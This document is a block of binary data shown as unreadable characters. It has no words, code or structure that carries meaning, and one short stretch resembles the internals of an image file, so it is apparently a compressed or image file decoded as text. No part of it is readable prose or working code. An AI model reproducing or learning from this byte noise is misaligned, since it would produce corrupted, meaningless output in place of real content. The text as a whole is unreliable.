��)1�/�-˳�x���5���.�P_�r�xW$��;=律��6ǡ���hp}��b�Z7��W��s'��?����� ~���u��)ezz�Z���#����H���w��G�-���ëe�P��-w�WT�� �Ry/v˝�YGvt0�� \w�i�Q�s5�	Ε���Ns���@w���o)L��(��o�B�� 5y\��pX�?�%�s�N��6?�aV���njZ3t(q�X,Y���e�[l�+)���?5 1ˁ�����.�"��Vl�:%�E�+O��䣲��`�H
�_��<Er��QA9ܲ��i�F��|����0�Jb1��NU�Z�#��� �����?�5���(_e�`��+�\t�)
䒴h�9�>��� Mė�B�tJ����;a�<�v���������.�&�l�V�����2�z�a�}�9�?�}:�������s����#Ì�4Wt�� �2ahC!<�-��	�k���.8b��M�ET����FUyi����Kf6>� �+��^A����Q��њ����z׺���"�]�Ҍϟz�'�qt�i�c�.Sg�9���'���>s�n���������3De	ȝg����e�1�ׇ�#o�� ,���q�m��r���E���E��K�b��y�!	�%� ��a����S���6m�%��e�G�jy�ܹJ=,�=�q�hJዤ~r媉�;���۷���<���?�ZEx��s6A����F`Z!�7m�t�v�W�:Ok�K�Ԁ]�E��m�����N�^#�:!c?L[�Ȩ�ed8Q+k�EJ���ME��'�~dpW"^Ĕ����k�����t�߄���NS�������b��P`;����� �n�	.�����\����3,��Q���`;��4[''���Ȭ���]�e�ߦ�ho�5=��Y9��� ( �":O��Fxe��2�x������6�~?߇��S���i��+P�f%�(j%Q!�J�[��`=��ޚ�
���7 ��{Y��%�,OB��oW>�0� �2�+rز��Ժy:c�����גp��#�_��r���� y�/�T��O�"Sa��e̠A�GR��,�/��iW��뱏�k����6�	�2�Df�k�,oL+*�4�@?����K��׃�0V�mg�*��敷��ῄV=I"��a.LAf�$H*�Fj�8:�T����N�����B�%Q�:Zm��@����./��?�� A�?����l��]��W��n�0J�U[Z=�U�>cw������>� ڨ%ْYT�"K|#nU�=�&Mݿ�l�}�����[�hfN�C��A	�.�N�Zգ�BN����K�9�H��������� n�����J,	M���P����~�`N��yT.�yܨ}[f����dR�=�cn��p�u�~D-��wO��3�K*S�h_��>�c�$���eh�Z����\X�:s6�&S�my�Jk�#��c�0��i���_�� E�?�����#�3^���ĵ�v�������1���n��ʃ�|��'I���L�,257�6KL��w�����|���%ڏ��4̥` DkWU���lD�A�pݬ�n��f^������_"Q*/Q*�0t����lb������c�@ߟ[2^f ��~J�����ӧ�J�M}.�ܣ��<bwE����>����7��}��9�n��܎<)������ۄV�%l�JE�Y�^���Ϋ{��f��m�A'��.)��ʆ2��9Y[)g_K�K(Z7~����%>]v�|G�l2���#1��`��5��3��B���Z4Nh�~ 5g�A�|	� w�����^x �Wިn��
t_�B	�}�Aշ���ɰA���G�LTr�Y)�f�\�
�F�׺���ad{-L����|X�9�Y����rE�����ל��Җ"�H1ۢ�U�ES^1��׆�G����a��g)ېp����%E�2�Y�+r�]V��XuZB��s.�싐Q�υ�������q�=K��;3g܄���Q��b$E���ڸ%���n��2�����C�}���Xԟ���9��\�.�:�?�%�L��)�a[�\[�"��4{/��0c�d)q�*;W�ɲ�r��*��|�Ƒ`{n�3|F4^L�*th���1x�4�U~X�ی�C,��DEއ�����DV��.� s��g'���E��!Ev�C���� N(���b*ERLE`�و�� �T!��� w-'MZ����.^���n�g`��h�W�b.��V��� !�V8!n��~�
�&�j�0����� Fj�2��eɿd�_�W �ǀ�E�n��\���Xk,"��
�/l�$^�AA ���7�  %�9�9@�6X�6x�>>y�OV=
�������^�2K �� @j�����o����4E���v�S����cYc�LZr2h9H�O�0���������Xs�� C!��
fp�JFe�+�Q�'ʎ�琅o�B7�>3j��Z��0�x�;�Z��UaP������>��b���& ��S�L4��f���S
��P=2�ó�����^1� ��w
�_���ά�fQ-*�8�z�-~�h]q,_�B��m�-��+��݌݁�aU�]p���/E��� Z1�}�~�N0G�a�K�	����ˎ��c?�Bn5�囨�GQQ��橿`�U�������u6��b�Y0��jz�h=&@8C�A��"�ɼ5]�"$sJC?̓V�z�%���� m�Ų�&��/(��c,Xi��YWtE_��=�,�o!�j^�s2�Ƶ~0E1v؛u>Ԅ���@hq|y�F�o2'1uj��*�\fm+ƭ�]$���ŨfH��q�4A����W�@��g�Dw1M�/���:yȬ��E/Պ>�Mpz�@pL;F񂵡���[�ǖdj��ǅ&�8X����9b�փ�݈�.Vߍf�����#
8� �:�J���K� 5)���̣���n�qJ�g�2�4��-���wڂ�� c>���b�N��ܜ\Jґ��bP`b��6�a�+�O�\ �p�d+B���a��������3Mtv+��<�d�$�DbVa���#�U�����N�St���I�q�H%��m�/�A���&�X����Bd�Glи~X��[�� �v�Ѩt6�0	�.���W�f|�s{ك�tV���C�t��&@����ʈ��W�R /	�G�!�Bp��j�������u|�6�!f'Rc�2���W���!�'���:lvUX�����D
�:��̄�R6w�����5 F��%������f/���H����ƺp��p���}oJ���;A�����2�>v-ۉLA��W
u����j�.�ۇ�O���R�FW�^�#�W�|6���C���@@�,$��N�*>����x=�#a���y"��̑ƿ$P1�-Xؐ�M,}����&'��_d�s���Q��r�w�c3P���.\ԛ����Q�\$@������A����~��EѨK��9�:���{I<�Jg}��\Wj���Ҟ���K���;K�P�_�*/,���ͼ�1��� ���g��#����=�Rd%#�;�� �|i�[V.����Z�`�
��Co@��㫜�̗f'������}�"�IP?t�s��%h��SfF}@�b~����@r�+8�;s8$.?V��qs~� ��2�]���J<��s 2I^ɻ.|vG��g5?�Ɋ�Ɔ4��ڟ�p�V^X�(M��	_q��E0�	�ȫ�	0#�	D���<Ʊ	A@���Ar0�� ����5���F^~��P*c���qA�d>�9h��d��U��*+ѹ���{��E�v�\�� �ׄ|>&�� į�p�>
K�<-?�D  �@�E��� ����e�THߒ
ڈӼ���ڂ�K�E���k�N��'y��+����p�rkk��˹��*�01��{~c,��9���PL7�N MA�3-Q�ʰ]a��ἸzO�ܮ<~�'���X��m9e�x%�V��d�A���F��𝠘-���3@��&�b�cM�J���Ŝ��"�b#����_�D�S�G0�f�a�"�g��Ωx�g��o�j0%!�f3�?��;�_<��J����� �j� �#�-џR����#��υ�Xo�P�>�+�@P~�eԚ�M�O0s�_����]]A�� Ͳ�p&���c��)[� ��#�O�����Z�˱��x2�� �ǵ�Q��M}���G�v�i��E<�����a
S�%�/$�	zAv���I���15�D'��A7�N���8�@� ���)8z��y\��[�U:`�gqS��)+�p3�/+�bc�=�yJ��~��]�1�r�R<�V�}�%<LI,3�\,�����xm��|0�J|��8�^���3 ��&�#+:NPh<�#.���#*+,�ʍ�z�� ^2����EU0Q+ me�d�
������cy��5J��k�7q�R��V�������Ȓ���Ϗޠ�(.�]34=�DP(VN_e��Pk$�.C�f+���"��/�c�Z�G���،b��>��7C*����S$fn��CC�ZHu�0��%�����'�U{��L��A�`3GF��6��#M�+�����>;�m*�62��ޒ�|��p��[I�'{E�a����"�N� ���v�b?K�S��qb1B�'�0���-{{�ȴtLL�7BYsr	��_$�]<A��[��WtEXXyg�8��hL�s+j�^f۳%��!�s�x!�[�/R�yף��;�^%�R�y�����掉zh�	P�؇�9'�*^y�|����D��Ĝ\F�ArdH)u(m�R���#d�<F6�ᖧ�z�+�[��G�D6`�#8���M��0�K>2��et��2SC<�#-�5)�R�G� ��);��M�i�*0]�$!���n�x^��aM���Wb.:>]�F��� y���YP��A�8�733�~e/	�Ԗ:�.�MJ�٣��.ږ�E��n�vR�%���Ǡ���1��c�V?�&��Ɓ� ��cG��SR'A(�wG�o�˘DBc{�O��)�����ĕ,B�1XOZYΥb��%Ĳ����.S�S�������� � ���� �!t��T?����j� �L%��J�Pߏk��ƕJ�̢������3,JQ}��mƖ6Sd���o䑡z�M��X(�H�������Z � ��j�!��-.�;<�?���(�f�yb���B�C��]�3���h�B`P�E��������
샹��!�4�U�,Z�=�d�i�lf�J!->�98�Nk:�U��^P� B�c������!����[��~#��e�ҕ����*�i���J�'��� ���i.�T7��rK�ǆ2��v��Dy��S���M�@_1<$[�����F`C��G�?5aq�~���y�N�R��`�DKz�d��s-X^�!|<r�y%����pO�	�i�h��ȀS����A�U�,���;�@q(��9*.��Ƃ +�VY�5�0�Yʨ��k�n"��:wQ�q�V.G@Ƌ5q�J�Ϋ�w���E��X(&�zJ�ow�॑��5.,�\A+ݞe�p�����_�K5������]qF��L7܌_QU!"L������	��CY�A��2{D���6�G1[��(j�1H��2��9���i��Z�`�<���q��$<�ɜ��5�n;�S�%roγ�`'���<���2�����6�i �GC�K��{���j[��>Ҵb�J^ª۪%��yW�S�k�xJ���)��#�B�yB��D�����	����o�*�2(��}�w��`��R���w/3��P��#�_��Iv���\��?��� pT�16�D*W�l�`��Ը��	p��a6<����*�btҡA2��-��H���N?B_������r�'c~ds[�E�SV��K5�l�SQ[-�H��$�O�e�*	��޻OcᜆFK����X�1�o.��T�I)����	�=CŮ� ���kpu��쌢�
i^��6��ĸE�DĴ�1o?b\PqA�,"��/��Y��&jC��˻,�虡ie�rj�	�:_��	��.gD�䦨���HtW���z�$"�-h��bX~�� 3�Ե����`��f�9��D�	��e����<��p�^Ԅd�;Sy �[�ia7H�Y2���^@�y�u�1���n7��s��A#�T����N���6�-"��c��%]�N��4zrg�
����F&Z(���[�dY���W艒����#����AN7,:aW�r��[��6ׂ��#CAkQ��} }��a�`��y� b'w=�"Tp`�k(AS�&�Zfe@�z���\?�l��ǀ��iR��U>�VC��0�&ć�EC8��H�I]#j�.~�܉�=K����%c�	b�ِ�"I���<E�Tǣ�,:��F�U�9X��J���D׃P��&W��)��p���gqHh�����)G��D;���$��c�u'�����Ꭿ܊��WP��(B����+m��e��9�
�)���*��v%�`��k�� P�^�
����"�;�@Pp+6��6��2�-XZÁ�(��� �!'�3��L�9.��2� }���(�y��w*;#�k��
�;��aR>���c����N��!Ef�}��0�@f�g�[I��a0g���j�ckI�����'��t_�&t��6��@
H��T)Nnv�R��%��U1��^\6������3�3Mço�v�ˉh����6{ ������N�Ɗ'
�ipV��3�d����P�8MJ���r�C�F�'�0Jv�Mui(9����x�]\�!̴L�g����+/@m�Tb���藽P�ݹ��V�ۢa|B��T�LЂ%�V�!t�N��p٫����Tͱ@�:��J'�b< -.�Dې�M�$�a� _�ڻ��	�0���=,�U����KN�̯�9y	�E��a$ ��-�ews��"$��H�PY ^�X��y�5x3��"�
A�F14E]	�!���)����a���u1�K��2��0��,��)g&����Zb�L�j�c샶�s(�/`�Q���|�����>�1B���kn�����T���kT�����eo羡�
�i�}�?�n�+=Y��
��*��ڢFl�?n`���>Çϛ��_J`��}�<$��p�{�cl����%�'����+fPo��0� XΦT��YR�ӨaA�T�(4qa[r��,���	:�A���@y ��m������+���c� V���1����!���}��0�-�����Zx�,z��BF�y���Ů6}��N	�A��R�S����.d������ch� :����Q��H��d�l�[����g�T7��)C�ɡ���/�U5��?�	v�Wk�W�Ye"��/��RY��ߍ%��Ľj���7oIʠVW�[@����d�I�1��0�X"m~�t�b��.�[��?	��d)%�",*���߄��
.��޲i)wbPO�4@��
U�C=�KX���Й�o?���\.?��Κ��;fk���3�κ�fb����YZ�:���;O�"�-�#�J���,﹌�Qޟ�L���E!�Ub�@�� �1���&P1�ק-A�T��h������x_�m�l�a!�i�%���������>�9=&�s[�e
~�2�,�K�E���7b:;Y}m~�wy��<���ʌ`%��zI��`�� �37��#���C�}�H�n� ��sz�0�b*�RP��`eg��=`v�fg�H��'�j,�G�INp4AX�H+m���V%�)�-�7��X��1���(#ME"A�p�E��ה�(��]���r5	����<�uqַ���`�,#�ļ�K*�(aD�cEܰbX�:R�v�C�w$��aV#����J�_l��O�`���Iv�� �=Â�)�*bC5�`�`����-N
�����9M0D�_x6��[�O����P$�
~�jH\���Et�'��Fͧ!^���榒Y6��ˮ��buЧ<$"g`�6qDQ��T ������R[|˵�f+���%��Е��O[�0z�k�fP�?o�U��G��̣���̃Ya�-0��tr�j9�Q˛�S��w?sh� �I������4���F/jIyA��%k��N��G��d|�Y��K'c�����aQ�~r�a�}o΁~�q�e��uMYr
�:V!
1�d�Ύ���k>���+�����"����)��[�bus��fl,t�邊�,��k����b��q��9�K(�f����i)k� {��ѷ�Uҁ��Q؏)0�8pe�~��4���Z@���Pz#�C��X�Q_�(p=�8r<`w���N�"r9���J��\���_��� �T��4? �	������1�,Q�1�_�'����K(�uD��k� ����� �/��$$k�߶@�%An"�r9O�1/ =T7��1��Aa2�w/yWD���2&"\��0|�Ag��#��S[�[30��`
��)��q@Y7G�S�f%�D������n"jE��H����وq�����|YFq��!Xd0�Y�Y���ȼ�LO�DSM6ä�v�)D0�u̒<5(#�q#C�ǧॏՊ �
s3��c$�S��Q����S�g����>H���[N�zHq~��A��l������:!��=,����2>�������Ⱦ|+�/�R��!�	���:#*�ۄc̈́�����a/5H�6�ݙ<�}�� ��S,Bѵ�[E��і��\9-%K肶���bf"�)���"e�a���D-� E:�r�ۂZgsu����,!�x�J-��fA�A�8&��"RC��qV�B�S���<Թ��얣���#P�1YW�o�V� ��T3\�B�# ��U@?�x�A���!��L+�Q*;���QJ����(Y��ER�t�{b
2�2E�t@l��M#�tC�����#�A��� B6<�w����}�q��^�Z���!�.��p��]e]�Ŧc�7(��ܳ,�e#X.��x��*��"��B�KCǘ�-�>�Y�p�	� 臕�az�Ya��"et���1�O���!eC���n�� F��� l��)��#n�s�"N�=
�>���̀7rۃ:�< 2!X�
�D.�n{e.	3��'� ��h��$s��~�ei�S��\K�_y3Č�:&�R�e���U�s
�Xm�#���a9�y �I��D���D�ǚk�C��wZ�Ó�T'j�3����nq�2Ԯ#%�
�f;��%�L��{&;+��0+�/h/���U�/��{1pK�0�bV%}��F�G��� 9a��b'��d�o$��NlqKV�%�l_cc3z�y6f.{z��
$+!�ٵ���|��)��uKz`<oe�x�-����2��i�j�AO���͏��W�w��CQ1��v4�����.}QQm~�Y^Y~�C�IlF:����{(����T���@�����M�r� Z=R��0/��)��H���\2���#H����0�l�.�7���N���=7��S������l��~��K/Q6~F��HT~\��ݟx1ET���ч��K�B8�=@e��}�(.?	e�a �9eX��kͱ�f��U.
�H�d����Պ�Ra0^�ם���dߘ�2�(/|���O)��Dy#�?@�������T�iv���~��P����h�J/���6zM���0qp��φ����R5��(F�/�!��m���L4�Ĵ+#)�rL��ևs�,��$ ֓0�}t�q)Xb슔�0n$�r�A�~��d+������:�@"^�u��S��`�i����c����ҩ,rG2�u/�HyvX�=��B�f�c-eyc�l2�P.��ئ�� ��������/�&+�|e��"Z9f���yVPB�U�2��^�U�B�s���oG�G�*�LT|�GW"�V���,~D-���f�&}���k2�e�E�	9�2t��I��x@�Q)8	�2h4��l���1Q�r��9� ����DD/VL���-�)�Wg�T`T���>�=�Z?�HD(��o�L+D)�	��N^�����z�e��Ak쟖o���i�����En�,.�mݐ�\TD�e\=J̱�P�p,�XA�A��@�0��	�*̼%��~���1��W�Hbi�<Ʃ�~%K��3i�g�"�Y�!0�.�fP�e*��!��e�(��+���}���� ������6�J��B���5P����yh~M�h���R��*���{@��e*%��v����i:-�~5���߈&��u�,��Ȯ,�� ����4"�������`�q�G��u�h�u�CXf,}�08�վ�a�S�G���b�y��B1�˗�Ïe�	T��!��)�)vr���A�����&R��-��2�� F�^c�+�Ș��b[&���00�FZ� �#=�Z��٤���Y��sl���Tx!��������,}��)Ǘ4L��t���{7�T:r@�"̢6�,�-�&=J1�Y" 
X ZA�Vח �~T]����2�?���45i�u�Y>�L���l���#�)'c�TC�X����V��v���b���Z%eA �a���977l;:H�(�2#� �$��`�P�q�!��� feL��-�O|�h7�-�9���%�-��%�C���ŨM�᛿#�@�fb[,�k��y�b�`(J2��iwĶ�D� 1�9r�>vb�:���ܢ<�3�
���>��X��� �'#w�P0�r�M����I��	���16�ѹ��+�"u��/��c���&��a��KPm�gh�7oQ�h%�V_2�����%���"{�+��.0��c��_�s�k�!E�����R�N{\l1��/�~<��H��k(j�K,G2�N���1��,+��C�
�4\����PD=�}��\u,�k�_=Dja(J�}�f_ͭT]$��+p���#�G�s�@��@��jx?XQ>e00����>�#2�J��5Zq��{K/	��0�c�#�&	�4��w�Q��� ���"n�� PE�ٓ��~��EcD=�V�1�EK�m����g$��[�7jF���N.`Vt6��f�aoE!�p!S�bZ����2�S)�����dId�x" �䔆\�}jDM������2J���j�����ifc_��3hРw��x�� m�#cJ�kLV9ϧ+$�V��"�AX���o�c����3�%h�Ĩ���a>Xs*Z��BI�1�^"G����e�s��3#*�1��hRĊ?���
�C�e�;�&dp����F� [,n����1���%Dn����W��W�E<��$<�T�r�:�f!T������4��u �!��8����s��!�����S������vp�/?�zv��C���L��-��.�+��K�����[a���
+��>@�&� ��g�Y�h7��e�M�߈o��N�\�J��nee�� o&���E����a����
`=T?�b�LH�	�D���s�����DVނ���C)c'�$YE���qfo{Hu��Z� �A�u��Űܨ���s�	H� P*��R����0��ߎΓ��0e��*�Q7��Y6�r��\X�����.>��1(�fZٶCi��0.Th�)n�c�� ������w�9�?�������u��s��S�ϘcU�dK�h�*ͣ�fE�GD��pN
Ҧ��Z���bS�๑��T�H��x���$2z�&6|�)#�;�A�_��y�З�>;���,>�̵D�! ��.?� ���UJ��*u�*���A#��̅��� D�A�w�/r������K�L�ra�@w7���R���ߴ�����GG�;*_ʧ1����'�*�G��c�N!G��
�r���%��9:7����=�v��Ƣ�����|Z�f����>2#�|���u?@ژ��e1K`���/�ɕ�z;f~��� �+�+(�d�"(F��2�Ї��]G�6�sBi�<Q�� .n ֲ�q4ť�F���9��H�y *	:�� Y{�!`#ۧ�mb�- �2�B�@G	��|X%!��DD�}��C�_� J��
�*���~(�4���c��2ˆ���U[�2�X�g�+�����E�i%��	�65.�R+`��U��2n��^��K����}��_�_�ˊ.`�$��"8`��Jb���!��s8Ք�oA� %%1��3*(jYsC�}5K#H�2E'cI}�q��%�,� �	w�ǟ��f���L�J�u��K錜!4*)*�Ԯl��IOLO��Y�|��ٗ���������X�"��~�
�Q��V\$!NCɗ�� "!�j �����h1��䂗�[�J"5���4]�ρt]�#bȼ=����v�+H� ����ңa&<P��;��D2�V�#�1o|�
`ě�,�GSi��v��6��w���{Ҧ���g�y�Z��>Bэ��:�XmYP�i9`���Yra֩�~S�b+>Cc�_Y�8���դ�$"K&��I����q��m-��e.��9mW�`��h��E���o	����߾')fU�*�ġ,�&a���s�H
�;"B0p�8Y��>���׆�?ڐWޚ"�@�3�`�<A�A��ί�QNTT	ك0y����:Հ:�K���jw��c���`i5��[�7S��L L���uKVsP����J�Œ�H�7G	pF2��������d���bcu�C�I-<�MA��jƭ�n+k^S^,�H:�(�1������l�Y�,n`�)1h-��{�P�"���&�}�	��$�R��j[�W�o� 0��y&����0�.��#��%�J�1���Φ�]vj	/k;V%c�����
Z�+�𖨑��cR��.h."�-a]��zk�h]z	Fv"�A0�y�뤳��6��A���b)VB��(h4>�Q�JWgQ�כ���3)X�^S*a*FHO��|�;�����D���QU�h�_��%�� ���~b�q�!�[>u����;KeI�8W����Z
R� )�3.��3fλ�J|UF�0EW.�,�Z!�w���FFDUs6�߄3ƛ ,G�L�e)R*c���b`����x��r�������P�k�[� Q�-ņ�� �#w*�F�In�P?t�C��U8fO�q���AL�Ѳ]6�'",0f򴴯���ٲ���?Կ�J�4�"�%~��;�|�EuD�:�
�_�z�'�����Q�qCD��q_�|i�d
�?�<1�e�E�q�/�aO��-Z#ɧ+�m�|N�	Y�턵��cg'
�*��V�\W�!LHd!�e|!f���|� g�'�f���,a;�7��-�ߨj~(e���#2�70�_��+Z�#�L.�� i(�p\�����R��W�1.�y�f_c���M?�~D��e$��O�|�8#��H�e�f2��W�$C���g+6@X�Ԧa��5.~%�yh��b`T� #P�~�:l�����*�L�v�:�耸 �4�����pJ,�&K��*�7LAA{P��Y���G $WFm�{�
�+�-JU�DE�Qʖ�"l��5/�A���jT�.�X���WɄ��&[w�$V��97ň'G�.���NK�#p)Whd��a&��`{*XiCe��D���Q�� b9�cEw��dt��� � Gnf"�΄��Y�C��bO?�!n`G���!���B� ��$��$�l��@��}�@M*�O���QA�Z#���E+w?��Ų���Q�ۆ���-�)�a�Ɔ\!ԁ���:� ��ƻ�@�dx�E�v��|xt��L%�n,�=%�j��� /��t͕�-g>V��Ȋ2��,���U������ջ��X��(v�,)�Ի	v�l�Jz����L����0�Z?!��'�)r��G��*�R��L�|�|���	N�"�E�Ԩ�'m�bͱ�����O�����J1�H��`�,L~�߮F�h�{H�j�y���YbUK�`e�{�T6�S��Q��p�A�d:�5��?B")���������LK#�T>K�1X�'�q�Y�fIR�}$�,d��MK��ьҫ� Va�(���*Ǿ�'��l��4u��_\D ��+���������8tPTB�����g�u���qp�;��eN,���"��'��f-!�dK��\�5ۣ�maca�lh�O�:!~f%Dk���\v�U���1 O��F�٭�HQ�@�b���g�+� ^�.D�TRa.��o�B����Gv�:��|2E*Tt>bb/{!j>0��_WcV��A�<Eǀ�X$?���fY{%��K�K�_�)L��.C�]P#�]EA�Sy_����a�@��Nf�p�+1�|���&����K�������\�d�UG�{���#�[3�f's ^2⤆��B%A�$*��J��S7؉
F����>��T�#k0*�L�Bn�`\�v�U��IDj��ԾIdR���A�r�]O�-&hpQ�8��+�G	�l��� ��������(tph�:��t�������[�!�b֡���%'ɪ� +�0�-i���o:��J�Fc ��/�es��:��s*W8�K���и���+�?�/�7+��\�ld�/d�o�b��F	J���7k�N�w�]�, Y�b����PR]y=@E!s-FRB��)D_�?�5�*���$��ܰ��-�{"P�@����!��)ԯ@�U��#�0����5D�y5(g�.�*R��J{D8�m(�����G��U���0|�>�6���q�`4��j�D�Y& �H}G���
�\��V�07��DY�H��ʝ�
��w.f�nc�� sV��r�+���.��Wk�*S��g��	�l�m�\��QO��h��,��6�r�� ����io� ���!��^��$z��H� ��m���p
�VX�-Z-`� ��,-`R��Z����R�<0Jݘ�dRSVGi�2�7'�`g!&������
��G�(oC8d���?�Nz�����o�*�|Iv p ���0���Q*TI_7���^Z��ne�DN:�\�j��ʴ��PA�-�ڎ�+Y�3%��`�d��;a	~��_�x%`Hi��C����`?��QH����l�?�  ��Ӟ���d|�S�#��	���-c�j��^a�����՛�-OU�Q�ʇ�|������$�L��atm�^����r��f��_��C�f�æ�x|ss�� ߄,�B�$��V@�~!��r��p`���U2�3W�� s���Z�fp"�"h�r��q�A��4�t���@� F�v�rQ�S)� b�Ds
��-�3m}�3>�ua/��|S���T�8̀�"�MD�M��7k�Fb9�8�9�����g�� �]�����I�pWT��(~�\�:\�l4T�bg#,� ��	�UD�T\mhcbl݋��!��ʼAkb���JS4���~6�a	�0h��\nk�71
C ���@�,Ŭ;���
>d#����*��޵�Dr�le��)��/|��?��%��K/��� ʹ�6� J�+��,��e�����ŉ0,9 �x���h0��Uap9��L����S׼�����r�9�ra@��ٜ�ߙE�J�l�� �,���c7�hDn�ײ1J�~�.�гT��(��W�[%���$��� ��5���)��53hTmҒ�.�c��Ei"������+.M���d��q�2�J���7�05|E�9��;���fo�'r�|ֵk��8K�HRR����P�L�-�$���2�X_�|Jr�%1���TLl���C������n�_K���%��.�x�m|x#)'��x�{�
?�k�7�RP�*����,*-ڌ�� ��u�ڏ�j����k��(܈�a6�'�&0�v3D�k�x?��Ͼ\x���!v�m��^f[�3,��f`�,CLNa+)���'��!,]�k�Mt��� �[vo��� tW�l8�~�
�seB)�LS��N�$At�B�p@*�1f��A�;�HÍ���w�b�����m.%&�k�
�4��*���ԤM�zk��(R�\�P!I�
����<�R�㘀��R�"�`�w�Ts��K����iv�d_�	�9v�����4"�@LK,EL|��T^X��*��r߀�:���}ݽ"�|u��+!~�KC��������j�k��oy0l^
��ê����!1J��iq��"��������=K��f�X������L��r��CI}1lOr|�F��^�q�A�Pdŭ����� c��ug��'���H`,�ĦnkJH�o��V�9h4��R\�"����HN`�k��4����Cf	�NH�5�1E��Il����Ȓ
�f���\����卻[a��>Y�o|�����Or�d	�V��Bu%[����k�����b��mb906�����n�&�̃��2Df7q����Բ)	"��DJ[�����<�-x��g�ퟤ���;��[/�_r�x	���S��2�B�Չ�,
"&�1�I�m��Z��\?`��0>u1�1��I}'��2�\Ml��M�	�\�#@�քQ%Pl�+��4�%/}K��f?�E�6e��_��s���*̥�y�JxT�#Ki�����u���W
 %Xdn�ٝ@Ĉ~����p��7c�-yK�yY��x��#�IӨi�Nc[|�1_!(îa���%��a%��['GɡI�(�u/l��Z�qC��&� (�)~[��F�>���\�۠Oq��c*U�(��-i'�:�Cg�
&Y�E����e���H�� �[LzQ���v@���N���SJ9��'�Rʟ�������m�fdWL�\����%|���v!PM��-�B�J&�
֣.��h/g��pA��t�I6S��}�i\�`���M��#�ko�Q��@I$��ʌK**�n`����i[�݀i��f��m!#v�R��,�r� �"e��BJ�!'��^� �.��Z/�}�p%�Q���P0�� ��J�h��kqM��	N�x�l��ː/,Q�2���}j[2U��b��Lr��A�1Q�/�>bu8d`�|fK��s������o��2��5� ᕊ3P�"U�哪z�$��	ф�_)������P|0�A�5p�6?�>��0���>�l�D(���M��a0o%�-�3��0!j���#�1��R�c �f)����޽C�7z�իU��;�)�
��7(��tv'�� C��#!	�v��EJ����&42G��j��6�j��� 5��$$�qSbS�ۂ=7���Z��JV�����c�q�b�E��YQԸ56�q�Y;�Hi?Vw�r,�����aL/J��`��1C"If�z���Ħy�Pň���G�l�8�}�h�dp�X�&��%�(1�eO%�2�(��Cta�31�/a��
焌�ۅ�8O�p�6)�Lb��؈� dK�7�1��Gt�5��)��r�r���Hf�c�\<%��E��R΢�;X��Q��ʘ�:9a��S�w_
��%% >db|���Lc�]�}��;Y�#��Dcd7'�"|Rc,�1�oQ�%�t3�Q�_,q)TM�Φ1�;?BR���ܲ^��
�Qj�`8�:2�;�p���]���ʬs:G�Ȯ�5�M(q����nJa�a�xO���O0�M�`ɤ�TFі:�G�-�&F.~���W�#����54��51@��j�u!��.È���e0t��f%��6*�F].�c؁q�\%K~.0�}�@��<��0�u��|��c�x�//��9R�%�Ku�����a<��Y�J ��\��ג�hA�&�;������T[	2QB۫�
iat�T���Ƒ*(:��7KXD���@�H�(ç��{!�^P+�����~�
 �3D�SI��� y�^�; ���p.f��}�����<�^Q��Y႔�5N(����B, ��c��D�t����8��v�z(`��b�_����X{��\f����i�Jn�p�1�N��C���L�ʅ���8Q�$�P�D5 ����^\e�.`�V�R`[�]�٨��-�(/�Q��D�̗�\���{��@"���2{�&��#h(4�0X�r}&�o�� *����p�S�E�wū�3� ���ǠW.�N(�l�A�u�AyRG�	N!xR0����E�(��R��A
��N�:���'t�X-��ƃ
�1���;|�	K��b�σ)�˦ǲ�LN��X�jQ�b%.S����"��u�b9��t�Y�$"�1]�3i�z��p��< ��u�	L�_|ܹlYe�;����iq�@-�+��n��QFW�nX?��%��EaL��C(f�r0#���?%�8eC	+��,�~}��nv�5�d��[A�6�rjb(C�̰��b��Z^�1����{���	)�飱�I�y�{��`�88|6)RU��b��s���E�S�r����	���,�H�p���'Q�WDw��Y�.�%�	@��7���D��Ėr>Q)Q.��d�K�YHf.��#�R�t�_3"(`�U��`�׸�����ё�Az��&���\|J)יb�J�gj+v��[��E1�995�(9�d" ݘ %8,��2:�A2,د)�	�P(qy ���1��dh:%f��q�a9�el� 9e�9[e���M��E.}�� ��a�:n�
�I��|'����)���c�Ҋ�F�ʮ㟀!��h��|XHm�s��5��=��ue=Jgp�0A��2���N�d�*�L	�<1�� b�C |R�c��]��Kl�3=Y�w?��g� z&�Ȧľ"�N�s���!�W
@��r�e�f*ݣ��Y�w��_��@Y�}�ͱ��'�_��xE�u��9���Z~�r����O��;��K�����A�Hh<�ķ-��	�|욾&B�/�S(�zM� ��M��32��L�SX����!@CQ"SmT�aO��GlHi�u9���%�  b"nL������_I	p���J\>�C��� 2  !1" 23#A4@P0BQ$`5r��  ?� .�\� ��4 �^�B&����n{D�XO����jj��5� K���V���Gw�9C�q�@78Mh�XD"����� 78�0J߽�h���Y�<E0MC����a_�C�>O�
� zoFxg�n�(0С��zlB�s���Ђ7��C�����a���P�HWS`Nb�04bb�7�;�C�� ���z����!�LT�t&��'~�s[��Fq0	��B!�� �>O�� #g@Ǵ �H{D���<�&R.�i��D �K+
75	�U؎5�� ;|����NDN[I��t� &x���XDY�͘Z/��r��j0��ƍ��������ry��'�_S�F�����N]��'(Z+�3�)�n=Zm+�.�.G��C�� ��ٮ��QXH��r%M��N��{���Ь��<������'��������:��r��Q ��P��J�DJƥ�Z�~���E��k�
��7��D�n+s�*�Syu �	X�p#��g�u9w���0��B<����o���WagPt:���9C������?爭37�op��9��[U�ب-�*)�K��LTM�WWh���f"�|� ��-a�k):�����&�>+�o������j7�)�U�jnC�M��֠˱�ae�p{�Kф�=l��v`������0������������2<��=H:0�.�70��Yq���3/Ab��f�	�{�������?�'ر��� @�[�������
���f�hLA��Τ �	�w=#u.MĈ�H~�y�� >��X� {�Z�c%tr�f��B��1�_��&���1����F�/rk8򽌪�g�jix��5b���2� �@��mYR������H� {��]�P�����mk3TUj(�k�̄5Cq־{,(��>-�duК�E�{ja�SS9{���Z�eȂ�oc(������2��[+��5�em�n`Xl�5˱����j5�?�V?m%�{�N���[n�]���N����W��:T�Sxum���nWs�im��ղ�"3Z:�;� �ed
�ʐ�Һ�{��]�+���N��41pT�:7�D��ș���*����� �ksx�L�?�K��~�^��ؖ T��i������k�&����߅���t�F5	�Pw�_mG��0Ў{�"�@�bd�-`v
:H��fX�I� 6��I,���V��
